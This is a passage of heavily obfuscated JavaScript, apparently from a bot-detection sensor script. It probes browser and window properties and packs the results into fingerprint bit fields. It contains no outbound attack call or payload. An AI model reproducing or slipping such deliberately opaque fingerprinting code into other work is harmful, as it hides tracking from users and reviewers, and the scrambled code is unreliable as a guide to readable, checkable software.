(S3[VI()[YH(zn)](c8,SN)])(AQ,AQ)[Jz()[TjY(dw)](Gk,H6,HD,g1,Dv)](k1()[Cm(CjY)].call(null,d0,Jd));var ZYY=v3Y[cD()[nE(gk)].apply(null,[FSY,Sf,x3])](cD()[nE(LH)](Qz,sw({}),NO));var CFY=v3Y[cD()[nE(FSY)].call(null,DjY,PK,fU)](ZYY[bN()[Ys(KZY)](nU,dH,gk)]);var kTY=v3Y[cD()[nE(FSY)](DjY,qc,fU)](ZYY[IE(typeof Xs()[vh(AQ)],'undefined')?Xs()[vh(pn)].apply(null,[MD,hC,MC]):Xs()[vh(MZY)].call(null,nT,gk,bLY)]);BTY=kw(qq,[bN()[Ys(Fh)](XQ,PG,CX),CFY,IE(typeof bN()[Ys(I4Y)],'undefined')?bN()[Ys(Gk)](T5,nh,KZY):bN()[Ys(tMY)](OI,AP,Df),kTY]);}finally{DQ.splice(lQ(vxY,g1),Infinity,hX);var W9Y;return W9Y=kw(qq,[ZjY()[W4Y(nPY)](Kd,H6,cB,gm,zTY),ETY[VI()[YH(BA)](wI,DP)]||null,Xs()[vh(wt)](ss,gA,qc),ETY[GH(typeof VI()[YH(d9Y)],jl([],[][[]]))?VI()[YH(d9Y)].apply(null,[XQ,KY]):VI()[YH(K7)].call(null,rh,dC)]||null,Xs()[vh(qI)](kh,AU,sw(sw(AQ))),BTY[bN()[Ys(Fh)](KZY,PG,CX)]||null,GH(typeof cD()[nE(l7)],jl('',[][[]]))?cD()[nE(kr)](Ws,c8,ON):cD()[nE(XQ)](PK,sw(sw({})),RjY),BTY[GH(typeof bN()[Ys(wQ)],jl([],[][[]]))?bN()[Ys(tMY)].call(null,Om,AP,Df):bN()[Ys(Gk)](sU,bH,qH)]||null]),DQ.pop(),W9Y;}DQ.pop();}break;case jx:{var V4Y=pGY[qq];DQ.push(Gs);if(IE([IE(typeof bN()[Ys(fw)],'undefined')?bN()[Ys(Gk)](wI,Jn,Mf):bN()[Ys(qI)](WPY,gC,qI),IE(typeof bN()[Ys(Om)],'undefined')?bN()[Ys(Gk)](p3Y,cN,ds):bN()[Ys(BA)].call(null,sw(AQ),cv,LxY),Xs()[vh(KZY)].apply(null,[d9,CjY,sw(sw(g1))])][bN()[Ys(Sf)](AU,LY,gm)](V4Y[cD()[nE(UMY)].call(null,LxY,nI,RI)][VI()[YH(tm)](WQ,sZ)]),sPY(g1))){DQ.pop();return;}S3[cD()[nE(bk)].apply(null,[HX,Dv,Gs])](function(){var IGY=sw([]);DQ.push(B2);try{var xTY=DQ.length;var ZSY=sw({});if(sw(IGY)&&V4Y[cD()[nE(UMY)](LxY,CjY,Ih)]&&(V4Y[cD()[nE(UMY)].call(null,LxY,m8,Ih)][k1()[Cm(Xv)].apply(null,[Os,T3Y])](EqY()[GPY(dC)](wh,qc,Ts,QX,MC))||V4Y[cD()[nE(UMY)](LxY,WQ,Ih)][GH(typeof k1()[Cm(Xn)],'undefined')?k1()[Cm(Xv)](Os,T3Y):k1()[Cm(g1)].apply(null,[Ev,Af])](EqY()[GPY(nPY)](Xn,cB,Ts,PC,qI)))){IGY=sw(sw([]));}}catch(HJY){DQ.splice(lQ(xTY,g1),Infinity,B2);V4Y[cD()[nE(UMY)](LxY,nR,Ih)][k1()[Cm(d9Y)].apply(null,[KY,Om])](new (S3[cD()[nE(Ws)].call(null,MU,U7,pH)])(IE(typeof Xs()[vh(Rr)],jl([],[][[]]))?Xs()[vh(pn)](d6,CX,pn):Xs()[vh(r8)].call(null,Nw,dw,qI),kw(qq,[cD()[nE(SU)](HD,DjY,BK),sw(sw({})),Xs()[vh(U7)].apply(null,[dU,kr,sw(sw([]))]),sw(sw(qq)),gU()[IZY(AU)].apply(null,[FI,KU,HD,gm,mJY]),sw(qq)])));}if(sw(IGY)&&IE(V4Y[IE(typeof Jz()[TjY(XQ)],'undefined')?Jz()[TjY(gm)].call(null,CB,d9Y,kr,bn,pn):Jz()[TjY(AU)](cB,YqY,sw(sw({})),sI,LH)],ZjY()[W4Y(Dv)](sw(AQ),YqY,PK,FSY,hA))){IGY=sw(sw([]));}if(IGY){V4Y[IE(typeof cD()[nE(OI)],jl([],[][[]]))?cD()[nE(XQ)].apply(null,[GR,AQ,Mr]):cD()[nE(UMY)](LxY,Yv,Ih)][k1()[Cm(d9Y)].call(null,KY,Om)](new (S3[cD()[nE(Ws)].apply(null,[MU,qI,pH])])(IE(typeof cD()[nE(qc)],jl('',[][[]]))?cD()[nE(XQ)](T6,sw(sw([])),rl):cD()[nE(zLY)].apply(null,[tm,kr,RO]),kw(qq,[cD()[nE(SU)].apply(null,[HD,sw(sw(g1)),BK]),sw(sw(JP)),Xs()[vh(U7)].apply(null,[dU,kr,tm]),sw(JP),gU()[IZY(AU)](bLY,KU,nI,gm,mJY),sw(sw({}))])));}DQ.pop();},sqY[XQ]);DQ.pop();}break;case qP:{DQ.push(GN);throw new (S3[bN()[Ys(qc)](CjY,Nd,lf)])(Fc()[Sv(Fh)].call(null,sw(sw(g1)),mr,Gk,gk));}break;case pT:{var D3Y=pGY[qq];var wYY=pGY[JP];DQ.push(Fs);if(pz(wYY,null)||Hd(wYY,D3Y[k1()[Cm(AQ)](ZZ,GR)]))wYY=D3Y[k1()[Cm(AQ)](ZZ,GR)];for(var j9Y=AQ,tK=new (S3[Xs()[vh(gm)](wZ,FH,sE)])(wYY);dp(j9Y,wYY);j9Y++)tK[j9Y]=D3Y[j9Y];var ZFY;return DQ.pop(),ZFY=tK,ZFY;}break;case O4:{var ZK=pGY[qq];var d3Y=pGY[JP];DQ.push(Hm);var Vt=pz(null,ZK)?null:dYY(cD()[nE(qc)](Ac,wI,SP),typeof S3[VI()[YH(wv)].call(null,tMY,VSY)])&&ZK[S3[VI()[YH(wv)](tMY,VSY)][Xs()[vh(AU)](ph,DU,rFY)]]||ZK[GH(typeof Fc()[Sv(Fh)],'undefined')?Fc()[Sv(xh)](CjY,Tv,OI,hq):Fc()[Sv(m8)].call(null,wQ,M6,pn,bz)];if(dYY(null,Vt)){var T9Y,UGY,mK,x4Y,wJY=[],xqY=sw(AQ),cqY=sw(g1);try{var qt=DQ.length;var N3Y=sw({});if(mK=(Vt=Vt.call(ZK))[gz()[x3Y(Gk)](gA,HX,cYY,rw,Ck)],IE(AQ,d3Y)){if(GH(S3[cD()[nE(wv)].apply(null,[Tv,O6,z0])](Vt),Vt)){N3Y=sw(sw({}));return;}xqY=sw(g1);}else for(;sw(xqY=(T9Y=mK.call(Vt))[cD()[nE(DU)](vc,GR,bT)])&&(wJY[cD()[nE(gm)].apply(null,[WQ,gA,MD])](T9Y[GH(typeof Xs()[vh(zC)],'undefined')?Xs()[vh(dw)](V4,pn,sw(sw(AQ))):Xs()[vh(pn)](db,Hw,PW)]),GH(wJY[k1()[Cm(AQ)].apply(null,[CJ,GR])],d3Y));xqY=sw(sqY[XQ]));}catch(FqY){cqY=sw(AQ),UGY=FqY;}finally{DQ.splice(lQ(qt,g1),Infinity,Hm);try{var BjY=DQ.length;var jSY=sw([]);if(sw(xqY)&&dYY(null,Vt[Fc()[Sv(Qz)](cYY,wh,sw(AQ),hz)])&&(x4Y=Vt[GH(typeof Fc()[Sv(Xv)],jl([],[][[]]))?Fc()[Sv(Qz)](HD,wh,nU,hz):Fc()[Sv(m8)](K7,cs,FI,FSY)](),GH(S3[cD()[nE(wv)](Tv,GR,z0)](x4Y),x4Y))){jSY=sw(qq);return;}}finally{DQ.splice(lQ(BjY,g1),Infinity,Hm);if(jSY){DQ.pop();}if(cqY)throw UGY;}if(N3Y){DQ.pop();}}var FMY;return DQ.pop(),FMY=wJY,FMY;}DQ.pop();}break;case VY:{var O3Y=pGY[qq];DQ.push(Hw);if(S3[Xs()[vh(gm)].call(null,nM,FH,OI)][cD()[nE(O6)].call(null,K7,PK,GP)](O3Y)){var GTY;return DQ.pop(),GTY=O3Y,GTY;}DQ.pop();}break;case OF:{var XMY=pGY[qq];var xMY;DQ.push(ED);return xMY=S3[cD()[nE(wv)](Tv,nI,nZ)][IE(typeof Xs()[vh(GN)],jl([],[][[]]))?Xs()[vh(pn)](BD,Hs,fr):Xs()[vh(dC)](UZY,LxY,sw(sw(g1)))](XMY)[Fc()[Sv(Tv)].call(null,qc,FSY,PK,STY)](function(lqY){return XMY[lqY];})[AQ],DQ.pop(),xMY;}break;case bL:{var n4Y=pGY[qq];DQ.push(gV);var Ur=n4Y[Fc()[Sv(Tv)](I2,FSY,nPY,zl)](function(XMY){return BLY.apply(this,[OF,arguments]);});var VYY;return VYY=Ur[Fc()[Sv(qc)].apply(null,[sw(sw(g1)),dC,sw([]),X9])](k1()[Cm(RR)].apply(null,[TY,UMY])),DQ.pop(),VYY;}break;case xx:{DQ.push(xLY);try{var WMY=DQ.length;var kPY=sw(sw(qq));var mZY=jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(S3[k1()[Cm(FI)](CI,wt)](S3[gz()[x3Y(wv)](Fh,V,zK,PC,cB)][Xs()[vh(RFY)].call(null,Hn,Fh,O6)]),R4Y(S3[IE(typeof k1()[Cm(Gk)],'undefined')?k1()[Cm(g1)](PX,VX):k1()[Cm(FI)].call(null,CI,wt)](S3[gz()[x3Y(wv)].call(null,T3Y,V,wQ,PC,cB)][bN()[Ys(FH)](sw(sw([])),fC,qc)]),sqY[Gk])),R4Y(S3[GH(typeof k1()[Cm(CjY)],'undefined')?k1()[Cm(FI)](CI,wt):k1()[Cm(g1)](dl,g5)](S3[gz()[x3Y(wv)].apply(null,[PK,V,dw,PC,cB])][Fc()[Sv(hC)].apply(null,[cz,XQ,dC,vf])]),sqY[pn])),R4Y(S3[k1()[Cm(FI)].apply(null,[CI,wt])](S3[gz()[x3Y(wv)](Yv,V,bLY,PC,cB)][cD()[nE(BA)](CjY,UMY,sJ)]),zg)),R4Y(S3[k1()[Cm(FI)](CI,wt)](S3[Xs()[vh(Ck)](xz,nI,fw)][GH(typeof Xs()[vh(Gk)],jl('',[][[]]))?Xs()[vh(fz)](M6,zK,Df):Xs()[vh(pn)](JN,KZY,kr)]),Ck)),R4Y(S3[k1()[Cm(FI)](CI,wt)](S3[IE(typeof gz()[x3Y(g1)],'undefined')?gz()[x3Y(m8)](Yv,S6,qc,Ph,vH):gz()[x3Y(wv)](T3Y,V,dC,PC,cB)][bN()[Ys(Gf)](lf,br,zLY)]),XQ)),R4Y(S3[k1()[Cm(FI)](CI,wt)](S3[gz()[x3Y(wv)].apply(null,[AQ,V,sD,PC,cB])][ZjY()[W4Y(Kd)](AU,L7,qc,sE,HH)]),wQ)),R4Y(S3[k1()[Cm(FI)].apply(null,[CI,wt])](S3[gz()[x3Y(wv)](Om,V,FSY,PC,cB)][bN()[Ys(r8)].call(null,MU,Mf,Pg)]),wG[Fc()[Sv(QU)].apply(null,[nI,Xn,T3Y,xf])]())),R4Y(S3[k1()[Cm(FI)].call(null,CI,wt)](S3[gz()[x3Y(wv)](lf,V,nU,PC,cB)][Fc()[Sv(RR)].apply(null,[sw(sw({})),kA,Pg,ww])]),gm)),R4Y(S3[k1()[Cm(FI)].apply(null,[CI,wt])](S3[gz()[x3Y(wv)](Fh,V,sw([]),PC,cB)][VI()[YH(Pz)].apply(null,[I4Y,Gc])]),cB)),R4Y(S3[k1()[Cm(FI)](CI,wt)](S3[IE(typeof gz()[x3Y(nU)],jl(Fc()[Sv(wQ)](zK,qI,Dv,nf),[][[]]))?gz()[x3Y(m8)](zK,vd,AU,Bv,r6):gz()[x3Y(wv)](Jg,V,Xn,PC,cB)][Xs()[vh(Yn)].call(null,Z8,fz,wh)]),Gk)),R4Y(S3[k1()[Cm(FI)].apply(null,[CI,wt])](S3[gz()[x3Y(wv)].apply(null,[Ck,V,wI,PC,cB])][GH(typeof EqY()[GPY(AQ)],jl(GH(typeof Fc()[Sv(m8)],jl([],[][[]]))?Fc()[Sv(wQ)].apply(null,[sw(sw({})),qI,sw({}),nf]):Fc()[Sv(m8)](Xn,Yd,wv,w7),[][[]]))?EqY()[GPY(GN)].call(null,Gk,PK,vJY,hU,sw([])):EqY()[GPY(XQ)](wv,dO,rFY,wD,cYY)]),pn)),R4Y(S3[k1()[Cm(FI)](CI,wt)](S3[gz()[x3Y(wv)](XQ,V,U3Y,PC,cB)][GH(typeof Fc()[Sv(CX)],jl('',[][[]]))?Fc()[Sv(An)](sw(sw([])),Bz,fw,qf):Fc()[Sv(m8)].apply(null,[PW,I6,bLY,Hb])]),sqY[Jd])),R4Y(S3[IE(typeof k1()[Cm(wI)],'undefined')?k1()[Cm(g1)].apply(null,[fPY,Gf]):k1()[Cm(FI)](CI,wt)](S3[GH(typeof gz()[x3Y(Kd)],'undefined')?gz()[x3Y(wv)].apply(null,[gA,V,Yv,PC,cB]):gz()[x3Y(m8)].call(null,p3Y,qv,Rr,Zr,Zr)][k1()[Cm(FH)](vC,Dv)]),sqY[nI])),R4Y(S3[k1()[Cm(FI)].call(null,CI,wt)](S3[gz()[x3Y(wv)].apply(null,[lf,V,Dv,PC,cB])][Xs()[vh(Wc)](d4Y,SU,Df)]),Df)),R4Y(S3[k1()[Cm(FI)].call(null,CI,wt)](S3[gz()[x3Y(wv)].call(null,Dv,V,nR,PC,cB)][EqY()[GPY(I2)](Rr,AU,Jn,xjY,Kl)]),wv)),R4Y(S3[GH(typeof k1()[Cm(Bz)],jl([],[][[]]))?k1()[Cm(FI)](CI,wt):k1()[Cm(g1)](bLY,Jn)](S3[gz()[x3Y(wv)](Fh,V,LH,PC,cB)][Xs()[vh(Gd)](wc,CX,wv)]),U3Y)),R4Y(S3[GH(typeof k1()[Cm(xjY)],jl('',[][[]]))?k1()[Cm(FI)].apply(null,[CI,wt]):k1()[Cm(g1)](F6,Od)](S3[gz()[x3Y(wv)](zp,V,MC,PC,cB)][Jz()[TjY(bLY)].call(null,wv,Jn,FSY,dw,OI)]),qc)),R4Y(S3[IE(typeof k1()[Cm(l7)],jl('',[][[]]))?k1()[Cm(g1)](xLY,cB):k1()[Cm(FI)].apply(null,[CI,wt])](S3[gz()[x3Y(wv)](DjY,V,xh,PC,cB)][GH(typeof cD()[nE(X2)],jl([],[][[]]))?cD()[nE(Dw)].apply(null,[wI,sw({}),gqY]):cD()[nE(XQ)].call(null,vI,Kl,JPY)]),Jg)),R4Y(S3[IE(typeof k1()[Cm(Wc)],jl('',[][[]]))?k1()[Cm(g1)].call(null,L7,Ek):k1()[Cm(FI)](CI,wt)](S3[gz()[x3Y(wv)].apply(null,[GR,V,DjY,PC,cB])][VI()[YH(WPY)](U7,tI)]),sqY[Kd])),R4Y(S3[IE(typeof k1()[Cm(xh)],jl([],[][[]]))?k1()[Cm(g1)](dO,mn):k1()[Cm(FI)](CI,wt)](S3[gz()[x3Y(wv)](wh,V,tm,PC,cB)][VI()[YH(ZU)](JxY,NC)]),Jd)),R4Y(S3[k1()[Cm(FI)](CI,wt)](S3[IE(typeof gz()[x3Y(Dv)],jl([],[][[]]))?gz()[x3Y(m8)](KZY,gn,sw(sw([])),mf,xLY):gz()[x3Y(wv)].call(null,gk,V,lf,PC,cB)][gU()[IZY(DU)].apply(null,[PK,CR,kr,qc,xB])]),PK)),R4Y(S3[k1()[Cm(FI)](CI,wt)](S3[gz()[x3Y(wv)].apply(null,[nI,V,FSY,PC,cB])][ZjY()[W4Y(WPY)](Xv,CR,sU,sU,km)]),sU)),R4Y(S3[k1()[Cm(FI)](CI,wt)](S3[IE(typeof bN()[Ys(Ls)],jl('',[][[]]))?bN()[Ys(Gk)](PK,jA,zN):bN()[Ys(zK)].apply(null,[UMY,sl,l7])][cD()[nE(cB)](wt,cYY,Ud)]),AU)),R4Y(S3[k1()[Cm(FI)].call(null,CI,wt)](S3[Xs()[vh(Ck)](xz,nI,Kd)][cD()[nE(zTY)](wh,sw(sw(g1)),vJY)]),lf));var SZY;return DQ.pop(),SZY=mZY,SZY;}catch(GJY){DQ.splice(lQ(WMY,g1),Infinity,xLY);var FGY;return DQ.pop(),FGY=AQ,FGY;}DQ.pop();}break;case YF:{DQ.push(xf);var s3Y=S3[cD()[nE(vc)].call(null,m8,jU,qH)][IE(typeof k1()[Cm(zK)],jl('',[][[]]))?k1()[Cm(g1)](zh,mC):k1()[Cm(kr)](LX,Sf)]?sqY[Gk]:AQ;var pxY=S3[cD()[nE(vc)].apply(null,[m8,sw({}),qH])][VI()[YH(DX)](SU,Hb)]?g1:AQ;var Y4Y=S3[GH(typeof cD()[nE(DU)],'undefined')?cD()[nE(vc)](m8,T5,qH):cD()[nE(XQ)](UX,vc,zn)][GH(typeof bN()[Ys(dw)],'undefined')?bN()[Ys(hC)](wt,IJ,bLY):bN()[Ys(Gk)].call(null,Rr,hU,SN)]?g1:AQ;var YFY=S3[GH(typeof cD()[nE(fw)],jl('',[][[]]))?cD()[nE(vc)](m8,sw(g1),qH):cD()[nE(XQ)].call(null,qH,r8,wQ)][EqY()[GPY(gA)](qI,Ck,XR,J6,Gk)]?sqY[Gk]:AQ;var UqY=S3[IE(typeof cD()[nE(p3Y)],'undefined')?cD()[nE(XQ)](sd,JxY,NU):cD()[nE(vc)].call(null,m8,gA,qH)][bN()[Ys(cw)](sw(sw([])),Wn,HD)]?g1:AQ;var h9Y=S3[cD()[nE(vc)].call(null,m8,sw(sw(g1)),qH)][Fc()[Sv(mr)].apply(null,[m8,Df,bLY,Ch])]?sqY[Gk]:AQ;var NPY=S3[cD()[nE(vc)](m8,zg,qH)][k1()[Cm(S4Y)](Yc,YC)]?g1:wG[ZjY()[W4Y(g1)](JxY,vPY,zg,Xn,PK)]();var VjY=S3[cD()[nE(vc)](m8,wI,qH)][VI()[YH(Ls)].apply(null,[zp,qz])]?g1:wG[ZjY()[W4Y(g1)].call(null,wt,vPY,zg,T5,PK)]();var UjY=S3[cD()[nE(vc)](m8,O6,qH)][k1()[Cm(UMY)](xB,JxY)]?g1:AQ;var Y9Y=S3[k1()[Cm(xjY)].apply(null,[cV,BB])][cD()[nE(Ck)](wQ,wI,ht)].bind?g1:AQ;var LSY=S3[cD()[nE(vc)](m8,sw(sw([])),qH)][Xs()[vh(kn)](H3,lf,wh)]?g1:AQ;var tLY=S3[cD()[nE(vc)](m8,sw(sw(AQ)),qH)][VI()[YH(w6)](Df,m2)]?g1:AQ;var LJY;var XjY;try{var O9Y=DQ.length;var HqY=sw(JP);LJY=S3[cD()[nE(vc)](m8,nI,qH)][bN()[Ys(DX)](MC,db,p3Y)]?sqY[Gk]:AQ;}catch(rt){DQ.splice(lQ(O9Y,g1),Infinity,xf);LJY=AQ;}try{var LMY=DQ.length;var DTY=sw([]);XjY=S3[cD()[nE(vc)](m8,nI,qH)][gU()[IZY(Qz)].apply(null,[zK,WX,bLY,Gk,GA])]?g1:sqY[XQ];}catch(HYY){DQ.splice(lQ(LMY,g1),Infinity,xf);XjY=AQ;}var CqY;return CqY=jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(jl(s3Y,R4Y(pxY,g1)),R4Y(Y4Y,m8)),R4Y(YFY,sqY[g1])),R4Y(UqY,wG[GH(typeof Xs()[vh(zK)],'undefined')?Xs()[vh(Pz)].apply(null,[XC,bk,K7]):Xs()[vh(pn)](sU,Vh,PK)]())),R4Y(h9Y,XQ)),R4Y(NPY,sqY[Jg])),R4Y(VjY,K7)),R4Y(LJY,gm)),R4Y(XjY,cB)),R4Y(UjY,Gk)),R4Y(Y9Y,pn)),R4Y(LSY,dw)),R4Y(tLY,vc)),DQ.pop(),CqY;}break;case mS:{var SGY=pGY[qq];DQ.push(pN);var ct=Fc()[Sv(wQ)](PK,qI,rFY,bS);var B9Y=Jz()[TjY(Qz)](pn,JH,Jd,Cw,FI);var TZY=sqY[XQ];var lK=SGY[k1()[Cm(fz)](B0,hh)]();while(dp(TZY,lK[GH(typeof k1()[Cm(cYY)],jl('',[][[]]))?k1()[Cm(AQ)](kJ,GR):k1()[Cm(g1)].call(null,xN,zp)])){if(Kb(B9Y[bN()[Ys(Sf)].call(null,sw(sw({})),T0,gm)](lK[cD()[nE(zg)](c8,nR,OM)](TZY)),sqY[XQ])||Kb(B9Y[bN()[Ys(Sf)](Kd,T0,gm)](lK[cD()[nE(zg)].call(null,c8,Fh,OM)](jl(TZY,sqY[Gk]))),AQ)){ct+=g1;}else{ct+=AQ;}TZY=jl(TZY,m8);}var HjY;return DQ.pop(),HjY=ct,HjY;}break;case Qx:{var lTY;var pPY;DQ.push(Nl);var sLY;for(lTY=AQ;dp(lTY,pGY[GH(typeof k1()[Cm(nI)],jl([],[][[]]))?k1()[Cm(AQ)].apply(null,[jY,GR]):k1()[Cm(g1)](mf,m6)]);lTY+=g1){sLY=pGY[lTY];}pPY=sLY[VI()[YH(Dz)].call(null,qI,Qr)]();if(S3[cD()[nE(vc)].call(null,m8,pn,VL)].bmak[k1()[Cm(Y3Y)](sG,CX)][pPY]){S3[cD()[nE(vc)].apply(null,[m8,MC,VL])].bmak[k1()[Cm(Y3Y)](sG,CX)][pPY].apply(S3[cD()[nE(vc)](m8,sw(AQ),VL)].bmak[k1()[Cm(Y3Y)](sG,CX)],sLY);}DQ.pop();}break;case Y9:{DQ.push(Sf);var EJY=mz;var mqY=Fc()[Sv(wQ)](wt,qI,sw([]),RN);for(var fqY=AQ;dp(fqY,EJY);fqY++){mqY+=k1()[Cm(gA)].apply(null,[hM,BA]);EJY++;}DQ.pop();}break;case SZ:{DQ.push(OX);S3[cD()[nE(bk)](HX,UMY,OX)](function(){return BLY.apply(this,[Y9,arguments]);},th);DQ.pop();}break;}};var qTY=function(NYY,Et){return NYY in Et;};var Z4Y=function HGY(EjY,PYY){'use strict';var x9Y=HGY;switch(EjY){case VY:{DQ.push(wv);try{var kxY=DQ.length;var LGY=sw({});var APY;return APY=sw(sw(S3[cD()[nE(vc)](m8,wv,Ec)][VI()[YH(Kl)](kn,Th)])),DQ.pop(),APY;}catch(kjY){DQ.splice(lQ(kxY,g1),Infinity,wv);var Nt;return DQ.pop(),Nt=sw({}),Nt;}DQ.pop();}break;case Wx:{DQ.push(jPY);var VZY;return VZY=sw(sw(S3[IE(typeof cD()[nE(Jg)],'undefined')?cD()[nE(XQ)].call(null,sv,nR,bjY):cD()[nE(vc)](m8,m8,NU)][cD()[nE(DjY)](Ls,CjY,CD)])),DQ.pop(),VZY;}break;case JT:{DQ.push(A7);try{var sK=DQ.length;var bPY=sw({});var T4Y=jl(S3[k1()[Cm(FI)].call(null,DA,wt)](S3[cD()[nE(vc)](m8,sw(g1),J2)][Fc()[Sv(T3Y)].call(null,sw({}),bLY,Tv,sh)]),R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)].apply(null,[m8,cz,J2])][bN()[Ys(MZY)](sw(sw({})),Yr,nU)]),g1));T4Y+=jl(R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)](m8,wt,J2)][Fc()[Sv(wI)](cz,T5,zn,BE)]),sqY[pn]),R4Y(S3[GH(typeof k1()[Cm(WQ)],'undefined')?k1()[Cm(FI)](DA,wt):k1()[Cm(g1)](KH,DA)](S3[cD()[nE(vc)](m8,WPY,J2)][bN()[Ys(cz)](PW,J8,pn)]),zg));T4Y+=jl(R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[IE(typeof cD()[nE(vc)],'undefined')?cD()[nE(XQ)].apply(null,[jA,WPY,Zm]):cD()[nE(vc)].call(null,m8,p3Y,J2)][IE(typeof cD()[nE(wv)],'undefined')?cD()[nE(XQ)].apply(null,[Uw,BA,zZY]):cD()[nE(Sf)].apply(null,[AQ,Pg,dX])]),Ck),R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)].call(null,m8,sw(sw(AQ)),J2)][VI()[YH(HD)](wQ,Ld)]),sqY[qc]));T4Y+=jl(R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[GH(typeof cD()[nE(wQ)],'undefined')?cD()[nE(vc)].apply(null,[m8,sw(sw({})),J2]):cD()[nE(XQ)].call(null,OI,sw(sw([])),Y6)][cD()[nE(tm)](zp,pn,JU)]),wQ),R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)](m8,sw(sw(AQ)),J2)][k1()[Cm(Uc)](rl,L4Y)]),K7));T4Y+=jl(R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)].call(null,m8,UMY,J2)][bN()[Ys(gJY)](sw(sw({})),KH,QU)]),gm),R4Y(S3[k1()[Cm(FI)].call(null,DA,wt)](S3[cD()[nE(vc)](m8,WQ,J2)][Xs()[vh(JxY)](t6,Bz,RR)]),cB));T4Y+=jl(R4Y(S3[k1()[Cm(FI)].call(null,DA,wt)](S3[cD()[nE(vc)](m8,gm,J2)][bN()[Ys(Kl)](r8,Bw,tm)]),Gk),R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)](m8,kr,J2)][VI()[YH(Yv)](xLY,Zv)]),sqY[p3Y]));T4Y+=jl(R4Y(S3[IE(typeof k1()[Cm(nI)],'undefined')?k1()[Cm(g1)](Pn,SH):k1()[Cm(FI)](DA,wt)](S3[IE(typeof cD()[nE(K7)],'undefined')?cD()[nE(XQ)].call(null,wC,nU,Nn):cD()[nE(vc)](m8,sw(sw({})),J2)][EqY()[GPY(Jg)](PK,Jg,AqY,ZU,cYY)]),sqY[Jd]),R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)].apply(null,[m8,nU,J2])][Fc()[Sv(T5)].apply(null,[sw(AQ),zTY,sw(g1),Xd])]),vc));T4Y+=jl(R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)](m8,Qz,J2)][cD()[nE(wt)].call(null,cYY,Qz,Yh)]),sqY[PK]),R4Y(S3[k1()[Cm(FI)].apply(null,[DA,wt])](S3[cD()[nE(vc)](m8,I2,J2)][ZjY()[W4Y(qc)](tMY,AqY,p3Y,WQ,Kd)]),wv));T4Y+=jl(R4Y(S3[IE(typeof k1()[Cm(sD)],jl('',[][[]]))?k1()[Cm(g1)](An,YLY):k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)](m8,Fh,J2)][k1()[Cm(nI)](Ev,Tz)]),U3Y),R4Y(S3[k1()[Cm(FI)].apply(null,[DA,wt])](S3[cD()[nE(vc)].call(null,m8,qc,J2)][cD()[nE(qI)](fw,gA,cGY)]),qc));T4Y+=jl(R4Y(S3[k1()[Cm(FI)].apply(null,[DA,wt])](S3[cD()[nE(vc)](m8,pn,J2)][bN()[Ys(HD)](cB,Ak,zC)]),Jg),R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)].call(null,m8,fw,J2)][k1()[Cm(MZY)](VxY,cB)]),p3Y));T4Y+=jl(R4Y(S3[IE(typeof k1()[Cm(Kd)],'undefined')?k1()[Cm(g1)](UN,Il):k1()[Cm(FI)].call(null,DA,wt)](S3[cD()[nE(vc)](m8,Jd,J2)][IE(typeof bN()[Ys(Jd)],jl([],[][[]]))?bN()[Ys(Gk)](UMY,Bm,Yv):bN()[Ys(Yv)].call(null,qc,H6,hC)]),Jd),R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)].apply(null,[m8,xjY,J2])][GH(typeof Fc()[Sv(zg)],jl([],[][[]]))?Fc()[Sv(GR)].call(null,Uc,zn,DU,gFY):Fc()[Sv(m8)](XQ,fd,XQ,cI)]),PK));T4Y+=jl(R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)](m8,c8,J2)][GH(typeof bN()[Ys(dC)],'undefined')?bN()[Ys(l7)](wI,xr,Ac):bN()[Ys(Gk)](dw,pC,fA)]),sU),R4Y(S3[IE(typeof k1()[Cm(JxY)],'undefined')?k1()[Cm(g1)](tqY,XA):k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)].apply(null,[m8,Xn,J2])][IE(typeof k1()[Cm(DU)],jl('',[][[]]))?k1()[Cm(g1)](NI,FX):k1()[Cm(cz)](UX,wQ)]),AU));T4Y+=jl(R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[IE(typeof cD()[nE(Kd)],'undefined')?cD()[nE(XQ)](MQ,FSY,gN):cD()[nE(vc)](m8,sw({}),J2)][bN()[Ys(T3Y)](dw,Fb,KZY)]),lf),R4Y(S3[k1()[Cm(FI)].call(null,DA,wt)](S3[GH(typeof cD()[nE(dC)],'undefined')?cD()[nE(vc)](m8,sw(sw({})),J2):cD()[nE(XQ)].call(null,SU,KZY,Mf)][gU()[IZY(pn)](dw,gqY,qI,dw,AW)]),zK));T4Y+=jl(R4Y(S3[IE(typeof k1()[Cm(dC)],jl([],[][[]]))?k1()[Cm(g1)].apply(null,[pw,Bf]):k1()[Cm(FI)].apply(null,[DA,wt])](S3[cD()[nE(vc)](m8,sw(sw(AQ)),J2)][bN()[Ys(wI)](Qz,Mw,hh)]),WQ),R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)](m8,sw(g1),J2)][Fc()[Sv(fr)].call(null,T5,LxY,vc,f1)]),dC));T4Y+=jl(R4Y(S3[k1()[Cm(FI)].apply(null,[DA,wt])](S3[cD()[nE(vc)].apply(null,[m8,sw(sw(g1)),J2])][Xs()[vh(DU)](CD,kA,sw(AQ))]),nPY),R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)].call(null,m8,gm,J2)][bN()[Ys(T5)](pn,pX,AU)]),zp));T4Y+=jl(R4Y(S3[IE(typeof k1()[Cm(dC)],jl([],[][[]]))?k1()[Cm(g1)](DX,hl):k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)](m8,vc,J2)][GH(typeof 